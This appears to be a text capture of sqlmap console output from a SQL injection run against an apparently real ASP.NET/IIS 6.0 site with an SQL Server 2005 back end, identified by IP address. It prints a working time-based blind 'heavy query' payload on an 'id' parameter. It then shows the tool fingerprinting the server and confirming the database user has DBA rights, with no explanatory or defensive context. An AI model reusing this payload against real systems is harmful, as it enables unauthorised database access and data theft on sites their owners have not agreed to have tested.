 Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-9629 OR 9859=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
---
[22:47:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
[22:47:47] [INFO] testing if current user is DBA
[22:47:47] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[22:47:47] [INFO] fetched data logged to text files under 'C:\Users\ljl\.sqlmap\
output\114.251.242.128'
[*] shutting down at 22:47:47